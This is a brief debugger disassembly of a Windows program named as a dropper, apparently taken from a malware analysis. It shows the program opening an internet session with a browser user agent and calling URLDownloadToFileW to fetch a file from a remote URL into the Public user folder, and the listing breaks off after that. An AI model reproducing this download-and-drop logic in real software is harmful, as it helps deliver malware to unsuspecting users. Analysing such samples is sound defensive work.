 00F71080 55 push ebp
00F71081 8BEC mov ebp,esp
00F71083 83E4 F0 and esp,FFFFFFF0
00F71086 81EC 80060000 sub esp,680
00F7108C A1 0440F700 mov eax,dword ptr ds:[F74004]
00F71091 33C4 xor eax,esp
00F71093 898424 7C06000 mov dword ptr ss:[esp+67C],eax
00F7109A 6A 00 push 0
00F7109C 6A 00 push 0
00F7109E 6A 00 push 0
00F710A0 6A 00 push 0
00F710A2 68 8832F700 push dropper.downloadfromurl.exe.F73288 F73288:L"Mozilla/5.0"
00F710A7 FF15 7030F700 call dword ptr ds:[<&InternetOpenW>]
00F710AD 8D0C24 lea ecx,dword ptr ss:[esp]
00F710B0 A3 8843F700 mov dword ptr ds:[F74388],eax
00F710B5 C70424 D007000 mov dword ptr ss:[esp],7D0
00F710BC C74424 04 0000 mov dword ptr ss:[esp+4],0 [esp+4]:&"C:\\Users\\husky\\
00F710C4 E8 17010000 call dropper.downloadfromurl.exe.F711E0
00F710C9 6A 00 push 0
00F710CB 6A 00 push 0
00F710CD 68 3032F700 push dropper.downloadfromurl.exe.F73230 F73230:L"C:\\Users\\Public\\
00F710D2 68 B831F700 push dropper.downloadfromurl.exe.F731B8 F731B8:L"http://ssl-6582data
00F710D7 6A 00 push 0
00F710D9 FF15 F430F700 call dword ptr ds:[<&URLDownloadToFileW>]
00F710DF 85C0 test eax,eax
00F710E1 75 5F jne dropper.downloadfromurl.exe.F71142
00F710E3 50 push eax
00F710E4 68 00000040 push 40000000